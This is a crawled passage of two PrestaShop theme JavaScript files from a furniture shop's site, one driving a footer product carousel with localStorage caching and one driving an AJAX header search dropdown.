 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2021 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

var mobileViewSize = 991;
var storage;
var langId = document.getElementsByTagName("html")[0].getAttribute("lang");
var currentFtrProdModule = tvthemename + "_ftrprod_" + langId;
jQuery(document).ready(function($) {
    storage = $.localStorage;

    function storageGet(key) {
        return "" + storage.get(currentFtrProdModule + key);
    }

    function storageSet(key, value) {
        storage.set(currentFtrProdModule + key, value);
    }

    function storageClear(key) {
        storage.remove(currentFtrProdModule + key);
    }
    var StatusPopupAjax = true;

    function footerproductslider() {
        var customFooterproductSlider = [
            //['slider className','navigation nextClass','navigation prevClass']
            ['.tvcmsfooter-featured-product .tvmain-featured-product-wrapper-info-box', '.tvfooter-featured-product-next', '.tvfooter-featured-product-prev'],
            ['.tvcmsfooter-new-product .tvmain-new-product-wrapper-info-box', '.tvfooter-new-product-next', '.tvfooter-new-product-prev'],
            ['.tvcmsfooter-best-seller-product .tvmain-new-product-wrapper-info-box', '.tvfooter-best-seller-product-next', '.tvfooter-best-seller-product-prev'],
        ];
        for (var i = 0; i < customFooterproductSlider.length; i++) {
            if ($(customFooterproductSlider[i][0]).length) {
                $(customFooterproductSlider[i][0]).owlCarousel({
                    loop: false,
                    dots: false,
                    nav: false,
                    responsive: {
                        0: { items: 1 },
                        320: { items: 1, slideBy: 1 },
                        576: { items: 1, slideBy: 1 },
                        768: { items: 1, slideBy: 1 },
                        992: { items: 1, slideBy: 1 },
                        1200: { items: 1, slideBy: 1 },
                        1600: { items: 1, slideBy: 1 },
                        1800: { items: 1, slideBy: 1 }
                    }
                });

                $(customFooterproductSlider[i][1]).on('click', function(e) {
                    e.preventDefault();
                    $('.' + $(this).attr('data-parent') + ' .owl-nav .owl-next').trigger('click');
                });

                $(customFooterproductSlider[i][2]).on('click', function(e) {
                    e.preventDefault();
                    $('.' + $(this).attr('data-parent') + ' .owl-nav .owl-prev').trigger('click');
                });
            }
        }
    }
    var gettvcmsfooterproductsajax = function() {
        if (StatusPopupAjax && $('.tvfooter-product-box-layout').length) {
            /*****Load Cache*****/
            var data = storageGet("");
            if (data != "null") {
                $('.tvfooter-product-box-layout').html(data);
                footerproductslider();
            }
            /*****Load Cache*****/
            StatusPopupAjax = false;
            $.ajax({
                type: 'POST',
                url: gettvcmsfooterproductlink,
                success: function(data) {
                    var dataCache = storageGet("");
                    storageSet("", data);
                    if (dataCache === 'null') {
                        $('.tvfooter-product-box-layout').html(data);
                        footerproductslider();
                        customImgLazyLoad('.tvfooter-product-box-layout');
                    }
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log(textStatus, errorThrown);
                }
            });
        }
    }
    themevoltyCallEventsPush(gettvcmsfooterproductsajax, null);
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmssearch/views/js/tvcmssearch.js
body_size: 1615
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2021 PrestaShop SA
 *  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

/* global $ */
$(document).ready(function() {
    var $searchWidget = $('.tvcmsheader-search');
    var $searchBox = $searchWidget.find('input[type=text]');
    // var searchURL     = $searchWidget.attr('data-search-controller-url');
    var searchURL = baseDir + 'modules/tvcmsproductcompare/ajax.php';

    $(document).on('change', '.tvcms-select-category', function() {
        $(this).find('option').removeClass('selected');
        $(this).find('option:selected').addClass('selected');
    });
    $(document).on('focusout', '.tvsearch-top-wrapper .tvheader-top-search .tvcmssearch-words', function() {
        var obj = $(this).parent('tvsearch-header-display-wrappper').find('.tvsearch-result');
    });

    $(document).on('keyup', '.tvcmsheader-search .tvsearch-header-display-wrappper .tvheader-top-search .tvheader-top-search-wrapper-info-box .tvcmssearch-words', function() {
        var obj = $(this).parent().parent().parent().parent().find('.tvsearch-result');
        obj.html('');
        obj.show();

        var search_words = $(this).val();
        var cat_id = $('.tvcms-select-category').find('.selected').val();

        if (search_words.length != 0) {
            $.ajax({
                type: 'POST',
                url: baseDir + 'modules/tvcmssearch/ajax.php?',
                cache: false,
                data: 'search_words=' + search_words + '&category_id=' + cat_id + ' &token=' + static_token,
                success: function(data) {
                    obj.html('');
                    obj.append(data);
                    if (data != '') {
                        $('body').addClass('search-open');
                    } else {
                        $('body').removeClass('search-open');
                    }
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log(textStatus, errorThrown);
                }
            });
        } else {
            $('body').removeClass('search-open');
        }
    });
    $(document).on('click', '.tvsearch-result .tvsearch-dropdown-close , .half-wrapper-backdrop', function() {
        $('.tvsearch-result').html('');
        $('.tvcmssearch-words').val('');
        $('body').removeClass('search-open');
    });
    $('body').keydown(function(e) {
        if (e.which == 27) {
            $('.tvsearch-result').html('');
            $('.tvcmssearch-words').val('');
            $('body').removeClass('search-open');
        }
    });
    $(document).on('click', '.tvsearch-result .tvsearch-more-search', function() {
        $(this).parent().parent().parent().parent().find('.tvheader-top-search-wrapper button').click();
    });


    /********************* Start Search DropDown js *****************************************/
    $('#header .tvheader-sarch-display .tvsearch-close').hide();
    $(document).on('click', '#header .tvheader-sarch-display .tvsearch-open', function() {
        removeDefaultDropdownSearch();
        $('#header .tvheader-sarch-display .tvsearch-open').hide();
        $('#header .tvheader-sarch-display .tvsearch-close').show();
        $('#header .tvsearch-header-display-wrappper').addClass('open');
        $('body').addClass('tvactive-search');
    });
    $(document).on('click', '#header .tvsearch-close', function() {
        $('#header .tvheader-sarch-display .tvsearch-open').show();
        $('#header .tvheader-sarch-display .tvsearch-close').hide();

        $('#header .tvcmssearch-words').val('');
        $(this).parent().parent().parent().find('.tvsearch-result').html('');

        $('#header .tvsearch-header-display-wrappper').removeClass('open');
        $('body').removeClass('tvactive-search');
        $('body').removeClass('search-open');
    });
    /********************* End Search DropDown js *****************************************/


    // close dropdown When open other dropdown in mobile view
    function removeDefaultDropdownSearch() {
        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();

        // Header Search Dropdown
        // $('#header .tvcmsheader-search .tvsearch-open').show();
        // $('#header .tvcmsheader-search .tvsearch-close').hide();
        // $('#header .tvcmsheader-search .tvsearch-header-display-wrappper').removeClass('open');
        // $('body').removeClass('tvactive-search');

        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();

        if (document.body.clientWidth <= mobileViewSize) {
            // horizontal menu
            $('#tvcms-mobile-view-header .tvmenu-button').removeClass('open');
            $('#tvcmsmobile-horizontal-menu #tv-top-menu').removeClass('open');

            // Cart Dropdown
            $('.hexcms-header-cart .tvcmscart-show-dropdown').removeClass('open');

            // Vertical Menu DropDown
            // $('.tvcmsvertical-menu .tvallcategories-wrapper .tvleft-right-title-toggle, .tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open');
        } else {
            // Vertical Menu DropDown
            $('.tvcmsvertical-menu .tvallcategories-wrapper').removeClass('open');
            $('.tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open').removeAttr('style');
        }
    }


});